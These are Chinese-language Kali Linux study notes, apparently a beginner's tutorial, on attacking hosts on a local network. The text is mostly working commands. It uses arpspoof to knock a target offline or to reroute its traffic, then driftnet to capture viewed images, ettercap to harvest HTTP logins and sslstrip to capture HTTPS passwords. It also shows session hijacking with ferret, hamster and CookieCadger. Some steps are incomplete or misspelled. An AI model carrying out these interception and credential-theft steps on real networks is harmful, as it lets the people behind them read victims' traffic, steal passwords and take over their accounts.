一、局域网断网
1、arp攻击----让目标主机断网
工具:arpspoof
命令格式:arpspoof -i 本机网卡 -t 目标ip 网关
Ctrl+c 终止攻击
查看局域网内在使用的ip
fping -asg 192.168.1.0/24
2、arp欺骗-----在获取目标流量的时候不会出现断网现象
让目ip流量经过我的本地网卡,从我的网关出去,不会出现断网现象
echo 1 >/proc/sys/net/ipv4/ip_forward -------让目标流量从我的本地网关出去 (该命令没有回显内容) arpspoof -i eth0 -t 192.168.1.10 192.168.1.1 -----让目标流量经过的网卡
driftnet----获取本机网卡上的图片流量,通过arp欺骗即可获取目标主机浏览的图片
echo 1 >/proc/sys/net/ipv4/ip_forward
cat /proc/sys/net/ipv4/ip_forward---回显为“1”表示echo 1 >/proc/sys/net/ipv4/ip_forward执行成功
arpspoof -i eth0 -t 192.168.1.10 192.168.1.1
driftnet -i eth0 -------------会弹出一个对话框,显示图片
3、获取HTTP账号密码
echo 1 >/proc/sys/net/ipv4/ip_forward
arpspoof -i eth0 -t 192.168.1.10 192.168.1.1
ettercap -Tq -i eth0 (-Tq:启动文本模式)
4、获取HTTPS账号密码
root@kali:~# vim /etc/ettercap/etter.conf

修改为:去掉注释

echo 1 >/proc/sys/net/ipv4/ip_forward
arpspoof -i eth0 -t 192.168.1.10 192.168.1.1
sslstrip------------将HTTPS的链接还原为HTTP
sslstrip -a -f -k
ettercap -Tq -i eth0
5、会话劫持
echo 1 >/proc/sys/net/ipv4/ip_forward
arpspoof -i eth0 -t 192.168.1.10 192.168.1.1
wireshark ---抓包
停止抓包,并保存抓包数据 :保存到桌面,文件格式用pacp格式
root@TEST:~# cd 桌面
root@TEST:~/桌面# ferret -r cookie.pcap
root@TEST:~/桌面# cp hamster.txt /root/
root@TEST:~# hamster

根据提示设置浏览器的代理地址及端口
在浏览器中输入:

在页面会显示被劫持会话的IP


方法二:时时同步
ferret -i eth0
hamsert
然后打开浏览器输入127.0.0.1:1234
这也就可以
kali64位安装ferret
ferret没有64位的
可以安装32位的
1.添加对32位的支持
dpkg --add-architecture i386
2.更新
apt-get clean && apt-get update && apt-get upgrade -y && apt-get dist-upgrade -y
3.安装ferret
sudo aptitude install ferret-sidejack:i386
-- apt-get install aptitude
feeret ---重新生成抓包后的文件
hamster --用来重放流量
上传工具:root@TEST:~# cp CookieCadger-1.08.jar 桌面/
root@TEST:~# cp CookieCadger-1.08.jar 桌面/
java -jar CookieCadger-1.08.jar
参考文档:https://www.cnblogs.com/Silvers/p/5843207.html
初学阶段需要补充的知识:
1、在文件中输入中文字符或是识别中文字符
vim下 :set fileencoding 可以查看文件编码方式
:set fileencoding=utf-8 并保存 修改编码格式后可以写入中文